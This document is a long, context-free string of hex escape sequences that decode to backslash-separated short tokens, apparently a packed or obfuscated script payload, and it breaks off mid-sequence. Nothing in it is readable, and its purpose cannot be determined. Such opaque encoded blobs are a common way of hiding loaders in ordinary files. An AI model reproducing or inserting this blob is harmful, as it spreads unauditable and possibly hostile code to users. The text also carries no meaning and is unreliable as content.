\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c